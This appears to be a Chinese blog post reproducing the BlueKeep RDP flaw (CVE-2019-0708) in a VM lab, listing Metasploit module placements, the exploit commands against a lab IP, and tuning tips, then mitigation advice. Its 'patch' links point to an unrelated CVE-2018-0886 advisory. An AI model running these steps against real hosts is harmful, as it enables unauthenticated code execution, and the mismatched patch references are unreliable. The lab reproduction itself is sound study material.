0X01 简介

Microsoft Windows是美国微软公司发布的视窗操作系统。远程桌面连接是微软从Windows 2000 Server开始提供的功能组件。2019年5月14日,微软发布了月度安全更新补丁,修复了远程桌面协议(RDP)远程代码执行漏洞。未经身份验证的攻击者利用该漏洞,向目标 Windows主机发送恶意构造请求,可以在目标系统上执行任意代码。近日,Metasploit发布了该漏洞的利用模块,GitHub网站上也公开了该漏洞的利用代码,引起了安全研究人员的广泛关注。目前该漏洞利用仅对Windows 7 SP1 x64与Windows 2008 R2 x64(非系统默认配置)系统版本有效,在虚拟机环境下复现成功。

0x02 漏洞复现

下载利用脚本,放在对应的目录,进入msf后需reload_all重新加载模块。

rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb

rdp_scanner.rb -> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cve_2019_0708_bluekeep.rb -> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cve_2019_0708_bluekeep_rce.rb -> /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

攻击:

Msfconsole进入metasploit

输入reload_all,重新载入所有的模块。

search cve_2019_0708





use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhosts 192.168.88.141

set target 3 (3代表目标机器架构为VMware、2代表目标架构是virtulbox,由于目前该利用脚本未添加目标识别功能,因此需要手动设置目标类型)

exploit 开始攻击

9月7日使用win7专业版复现失败!

看到有人说virtubox可以复现,于是安装virtubox,安装新的win7系统进行测试,发现还是不行。参考如下链接:

目前针对该漏洞利用模块还不是很稳定有很多人都是复现失败,只有少数可以复现成功



9月9日复现

将专业版升级到旗舰版

复现成功,反复几次,很稳定。

注意事项

1.使用win7 x64 旗舰版 sp1,目前感觉win7旗舰版是最稳定的

2. windows版本 为 6.1.7601,目前该利用模块只针对该版本有效

3.vmware设置2个内核、2G内存(涉及到内存机制)

0X03 修复建议

目前微软已经发布了漏洞补丁,建议用户立即进行相关升级:

https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2018-0886

https://support.microsoft.com/en-us/help/4093492/credssp-updates-for-cve-2018-0886-march-13-2018

临时解决方案:

1.若用户不需要用到远程桌面服务,建议禁用该服务。

2.开启网络级别身份验证(NLA)

3.关闭TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。

0x04 参考链接